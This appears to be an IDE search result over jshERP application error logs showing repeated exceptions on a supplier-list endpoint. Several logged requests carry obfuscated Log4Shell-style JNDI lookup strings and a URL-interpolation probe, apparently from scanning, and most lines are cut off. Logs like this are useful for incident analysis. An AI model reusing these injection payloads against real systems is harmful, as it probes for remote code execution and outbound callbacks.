 在项目 (P) 模块 (M) 目录 (D) 作用域(S)
url: "/supplier/list", supplier.js 703
Occured => url : http://192.168.0.1:8080/supplier/list, msg : syntax error, pos 1, line 1, column 2${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s:// jshERP.2025-01-06.0.log 98493
2025/01/06-23:17:40 ERROR [http-nio-8080-exec-9] com.jsh.erp.exception.GlobalExceptionHandler - Global Exception Occured => url : htt jshERP.2025-01-06.0.log 98494
Occured => url : http://192.168.0.1:8080/supplier/list, msg : Failed to convert value of type 'java.lang.String' to required type 'java.lang.Integer jshERP.2025-01-06.0.log 99329
2025/01/06-23:17:44 ERROR [http-nio-8080-exec-9] com.jsh.erp.exception.GlobalExceptionHandler - Global Exception Occured => url : htt jshERP.2025-01-06.0.log 99330
Occured => url : http://192.168.0.1:8080/supplier/list, msg : Failed to convert value of type 'java.lang.String' to required type 'java.lang.Integer' jshERP.2025-01-06.0.log 99417
2025/01/06-23:17:47 ERROR [http-nio-8080-exec-9] com.jsh.erp.exception.GlobalExceptionHandler - Global Exception Occured => url : http jshERP.2025-01-06.0.log 99418
Occured => url : http://192.168.0.1:8080/supplier/list, msg : Could not parse 'Accept' header [${:-y$}{${6pr:-j}nd${env:fm4:-}i:d${xyf::-n}s://l jshERP.2025-01-06.0.log 100244
2025/01/06-23:17:54 ERROR [http-nio-8080-exec-4] com.jsh.erp.exception.GlobalExceptionHandler - Global Exception Occured => url : ht jshERP.2025-01-06.0.log 100245
Occured => url : http://192.168.0.1:8080/supplier/list, msg : Could not parse 'Accept' header [application/json, text/javascript, */*; q=0.01, ${ jshERP.2025-01-06.0.log 102768
2025/01/06-23:18:27 ERROR [http-nio-8080-exec-5] com.jsh.erp.exception.GlobalExceptionHandler - Global Exception Occured => url : ht jshERP.2025-01-06.0.log 102769
Occured => url : http://192.168.0.1:8080/supplier/list, msg : syntax error, pos 1, line 1, column 2${url:UTF-8:http://text4192.168.17361767184 jshERP.2025-01-06.0.log 103056
2025/01/06-23:18:38 ERROR [http-nio-8080-exec-2] com.jsh.erp.exception.GlobalExceptionHandler - Global Exception Occured => url : ht jshERP.2025-01-06.0.log 103057
Occured => url : http://192.168.0.1:8080/supplier/list, msg : Failed to convert value of type 'java.lang.String' to required type 'java.lang.Intege jshERP.2025-01-06.0.log 103279